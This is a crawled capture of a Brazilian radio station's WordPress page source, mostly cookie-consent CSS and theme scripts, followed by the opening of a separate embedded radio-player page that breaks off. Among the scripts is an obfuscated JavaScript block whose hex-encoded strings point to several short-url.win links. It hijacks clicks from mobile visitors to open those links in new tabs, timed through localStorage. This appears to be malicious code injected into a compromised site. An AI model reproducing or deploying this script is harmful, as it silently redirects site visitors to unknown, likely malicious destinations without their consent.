input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra</script>
<script>var taqyeem={"ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script>
<script id="tie-scripts-js-extra">var tie={"is_rtl":"","ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra</script>
<script>WebFontConfig={
google:{
families: [ 'Poppins:600,regular:latin&display=swap' ]
}};
(function(){
var wf=document.createElement('script');
wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type='text/javascript';
wf.defer='true';
var s=document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();</script>
<script>var c=document.body.className;
c=c.replace(/tie-no-js/, 'tie-js');
document.body.className=c;</script>
<script>try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9ldpk1a5/hfxk1.js" id="cookie-law-info-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/1ep30ztv/hfxk1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/22cxh5dm/hfxk1.js" id="jquery-core-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/kwumcmsc/hfxk1.js" id="jquery-migrate-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jovempanuva.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZRV2PKRK9G");
//# sourceURL=google_gtagjs-js-after</script>
<script>try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x63\x44\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x6f\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x42\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x50\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x67\x62\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x58\x63\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x61\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x61\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script></script>
<script type="module" src="//jovempanuva.com.br/core/cache/wpfc-minified/14lu1a46/hcuid.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/l0esnuaq/hfxk1.js" id="tie-scripts-js"></script>
<script id="tie-scripts-js-after">jQuery.ajax({
type:"GET",
url:"https://jovempanuva.com.br/wp-admin/admin-ajax.php",
data:"postviews_id=4676&action=tie_postviews",
cache: !1,
success: function(data){
jQuery(".single-post-meta").find(".meta-views").html(data);
}});
//# sourceURL=tie-scripts-js-after</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/nodmhwb/hfxk1.js" id="tie-js-ilightbox-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/mo8odoog/hfxk1.js" id="tie-js-sliders-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/fe6vlzy8/hfxk1.js" id="tie-js-shortcodes-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/cl8is3k/hfxk1.js" id="tie-js-desktop-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9a8lptgw/hfxk1.js" id="tie-js-livesearch-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/79phcxkx/hfxk1.js" id="tie-js-single-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/er47qcv7/hfy0c.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/d61hvagp/hfxk1.js" id="tie-js-breaking-js"></script>
<script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jovempanuva.com.br/lib/js/wp-emoji-loader.min.js</script>
<script>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
<script>(function(){"use strict";
function __IsDevToolOpen(){const widthDiff=window.outerWidth - window.innerWidth > 160;const heightDiff=window.outerHeight - window.innerHeight > 160;if(navigator.userAgent.match(/iPhone/i)) return false;if(!(heightDiff&&widthDiff)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthDiff||heightDiff)){document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval=setInterval(__IsDevToolOpen, 500);
function __disableOpen404(){document.documentElement.remove();}
function __showError(message){var div=document.getElementById('disable_msg');if(message!==''&&div&&(!div.style.display||div.style.display=='none')){div.innerHTML=message;div.style.display='block';setTimeout(function(){div.style.display='none';}, 1000);}}
function __disableEventListener(element, eventNames, message){var events=eventNames.split(' ');events.forEach(function(event){element.addEventListener(event, function(e){e.preventDefault();if(message!=='') __showError(message);});});}
function __returnFalse(){return false;}
__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093
body_size: 16570
content:
<!DOCTYPE html><html lang="pt-br">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Jovem Pan FM União da Vitória</title>        <style type="text/css">
            html, body {padding: 0;margin: 0;}
            * {margin: 0;padding: 0;max-width: 100%;}
            *, *:before, *:after {box-sizing: border-box;}
        </style>
        <link href="[data-uri]" rel="icon" type="image/x-icon" />
        <link href="https://public-rf-assets.minhawebradio.net/css/font-awesome.min.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/35/player.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/jquery-1.11.3.min.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/utils.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/player.js?_t=22e08b634c"></script>

        <script type="text/javascript">
            var UPLOAD_BASE_URL = 'https://public-rf-upload.minhawebradio.net/157820/';
            var BASE_ASSETS = 'https://public-rf-assets.minhawebradio.net/';
            var ASSETS_CONSTANT = '22e08b634c';
            var IS_MOBILE = false;
